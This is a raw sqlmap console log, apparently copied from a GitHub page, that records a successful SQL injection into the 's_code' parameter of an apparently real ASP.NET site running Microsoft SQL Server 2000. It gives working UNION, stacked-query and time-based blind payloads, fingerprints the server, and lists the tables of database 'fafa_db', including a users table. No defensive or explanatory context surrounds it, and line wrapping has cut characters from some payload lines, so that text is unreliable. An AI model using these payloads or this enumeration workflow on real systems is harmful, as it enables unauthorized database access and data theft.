 [21:27:57] [WARNING] provided value for parameter 's_code' is empty. Please, alw
ays use only valid parameter values so sqlmap could be able to run properly
[21:27:57] [INFO] resuming back-end DBMS 'microsoft sql server'
[21:27:57] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requ
sts:
---
Parameter: s_code (GET)
    Type: UNION query
    Title: Generic UNION query (NULL) - 15 columns
    Payload: s_code=') UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
NULL,CHAR(113)+CHAR(112)+CHAR(113)+CHAR(107)+CHAR(113)+CHAR(101)+CHAR(117)+CHAR
89)+CHAR(72)+CHAR(66)+CHAR(85)+CHAR(104)+CHAR(115)+CHAR(77)+CHAR(82)+CHAR(113)+
HAR(107)+CHAR(107)+CHAR(113)+CHAR(113),NULL,NULL,NULL,NULL,NULL--

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: s_code='); WAITFOR DELAY '0:0:5'--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: s_code=') WAITFOR DELAY '0:0:5'--
---
[21:27:57] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 1.1.4322
back-end DBMS: Microsoft SQL Server 2000
[21:27:57] [INFO] fetching tables for database: fafa_db
[21:27:57] [WARNING] reflective value(s) found and filtering out
Database: fafa_db
[8 tables]
+----------------+
| dashangquan    |
| dtproperties   |
| dudu           |
| erjishangquan  |
| imqun_users    |
| sanshangquan   |
| sysconstraints |
| syssegments    |
+----------------+